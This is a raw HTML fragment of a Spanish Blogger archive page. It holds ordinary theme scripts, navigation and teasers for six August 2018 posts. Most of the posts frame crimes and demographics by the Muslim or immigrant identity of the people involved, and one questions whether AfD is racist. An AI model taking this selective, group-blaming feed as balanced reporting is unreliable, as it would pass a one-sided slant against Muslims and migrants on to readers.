                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="archiveindex">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>
Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T20:22:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&title=Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/atacantes-musulmanes-queman-vivo-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s640/021.jpg&description=     Militantes musulmanes de Fulani lanzaron redadas en ocho aldeas en el centro de Nigeria esta semana, quemando vivo a un pastor cristian...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria</span>
<img alt='Atacantes musulmanes queman vivo a un pastor cristiano y a su familia en Nigeria' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_llxqabM4Y_sTuPmtGsggTPnnG_hj3Hg3-B4gQXVhj1KVzcSq2luNXMBqziMv4Fa2u_41_0ePPskPEnYi1JBcOjqSmlor4ajwaM3xhr3jeMQUU7yN8QQXVRxOSkIMYtKkChLQ2gaSeQ/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>
País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-31T13:58:00+02:00'>viernes, agosto 31, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&title=País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/pais-vasco-el-223-de-las-mujeres-que.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s640/021.jpg&description=   Según los últimos datos facilitados por Eustat, el número de nacimientos sucedidos en El País vasco en 2017 alcanzó la cifra de 17.076, u...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras</span>
<img alt='País Vasco: el 22,3% de las mujeres que dan a luz son extranjeras' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNaVROMYJCODtTTCTH3MW7QRn9MepkAAJBWsgXiefXpPFlRi6oz1sUO64bCVO1_rbxR17yUboXBW2YF0jyLlOCMrZ9h8GGXM8T59u_fsWR0VyXJz4zWOzEB7-rV6j-Mnni1JfdwXuYC4w/s72-c/021.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 31, 2018
<span class='value-title' title='viernes, agosto 31, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>
Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-29T17:19:00+02:00'>miércoles, agosto 29, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&title=Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/detienen-una-mujer-en-estepona-por.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s640/00.jpg&description=       Una mujer de 31 años y nacionalidad marroquí ha sido detenida por la Policía Nacional en Estepona (Málaga) por haber forzado supuesta...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos</span>
<img alt='Detienen a una mujer en Estepona por obligar a su hija menor a casarse con un desconocido en Marruecos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZH40B_VhfTMQndh0tLkenOicoYAhDPjPLFbXAel8QPUbK1aK3_CCxbXW4_3H61fZ4IhyphenhyphenrQ364vknAtj78R5VwVZPtJhFIkDYPiWq7Z7OinIEsj7xPTS700GEMzWg7tXNls4LFGJrUOc/s72-c/00.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
miércoles, agosto 29, 2018
<span class='value-title' title='miércoles, agosto 29, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html' style='background:url(https://www.gatestoneinstitute.org/pics/3470.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>
Qatar, generoso financiador de mezquitas en Francia
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-28T12:22:00+02:00'>martes, agosto 28, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&title=Qatar, generoso financiador de mezquitas en Francia' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/qatar-generoso-financiador-de-mezquitas.html&media=https://www.gatestoneinstitute.org/pics/3470.jpg&description= El activismo catarí en Francia debería preocupar enormemente a quienes se preocupen por la estabilidad de las democracias europeas. Durante...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Qatar, generoso financiador de mezquitas en Francia</span>
<img alt='Qatar, generoso financiador de mezquitas en Francia' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 28, 2018
<span class='value-title' title='martes, agosto 28, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>
&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? 
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-25T12:19:00+02:00'>sábado, agosto 25, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span> &#191;Es cierto lo que nos cuentan los medios del partido de &#8220;extrema derecha&#8221;&#160; Afd ,&#160; Alternativa por Alemania ? Es cierto que es un partido ra...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&title=¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-realmente-alternativa-por-alemania.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s640/afd-es-racista-homofobo-islamofobo.jpg&description= ¿Es cierto lo que nos cuentan los medios del partido de “extrema derecha”  Afd ,  Alternativa por Alemania ? Es cierto que es un partido ra...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? </span>
<img alt='¿Es realmente Alternativa por Alemania un partido racista, homófobo e islamófobo? ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMmF21haADp06iVQJdK0bbw2Io9w4KwGNndsiju5MTz5VFaLx7PTKj1ERJHYu8rRLV4onGLYGwACzbDfZT4ZcfNUX98JsZRK90vSIY7-X0sKDqBzT_VM1j_EUbs8CM5A_0pJGBaetzvNo/s72-c/afd-es-racista-homofobo-islamofobo.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
sábado, agosto 25, 2018
<span class='value-title' title='sábado, agosto 25, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>
Alemania: Un doctor es asesinado por un refugiado somalí
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-24T19:18:00+02:00'>viernes, agosto 24, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s640/DlB4gVPWwAIijv_.jpg&description=     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un doctor es asesinado por un refugiado somalí</span>
<img alt='Alemania: Un doctor es asesinado por un refugiado somalí' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 24, 2018
<span class='value-title' title='viernes, agosto 24, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
